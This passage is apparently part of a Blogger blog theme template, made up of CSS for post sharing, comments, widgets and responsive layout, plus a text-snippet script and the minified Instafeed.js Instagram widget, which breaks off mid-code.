.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcDyhAqKJSkPF8xROTLArWx50hBHxMdEgrP5mimm4GZvhgbICcHodhyeRQoc8TQ3C_jOKPp-RRAbqVbylzC5l9UFz6khyphenhyphen-9f3qmNh5wm3n4AQdR3M5aJ1ZOMunsMgFmK1XlisY8yg9C6k/s1600/cldbackground.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else 